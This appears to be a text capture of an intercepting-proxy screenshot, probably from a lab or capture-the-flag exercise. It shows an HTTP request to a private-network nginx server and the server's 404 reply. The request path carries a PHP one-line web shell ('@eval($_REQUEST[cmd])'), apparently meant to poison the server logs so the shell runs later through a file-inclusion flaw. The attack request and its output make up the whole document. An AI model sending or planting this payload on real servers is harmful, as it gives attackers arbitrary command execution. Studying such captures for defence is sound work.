 Request
Pretty Raw Hex
\n
1 GET /hello-world! <?php @eval($_REQUEST[cmd])?> HTTP/1.1
2 Host: 192.168.142.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.6.2
3 Date: Wed, 12 Apr 2023 16:26:41 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 168
7
8 <html>
9 <head>
<title>
404 Not Found
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
404 Not Found
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15